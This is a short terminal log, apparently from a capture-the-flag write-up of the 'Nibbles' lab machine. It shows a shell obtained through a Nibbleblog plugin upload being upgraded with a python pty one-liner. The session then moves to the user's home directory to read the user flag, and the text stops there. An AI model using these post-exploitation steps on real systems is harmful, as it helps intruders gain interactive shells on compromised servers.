 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ ls
ls
db.xml  image.php
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd home
<ml/nibbleblog/content/private/plugins/my_image$ cd home
bash: cd: home: No such file or directory
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home/
<ml/nibbleblog/content/private/plugins/my_image$ cd /home/
nibbler@Nibbles:/home$ ls
ls
nibbler
nibbler@Nibbles:/home$ cd nibbler
cd nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt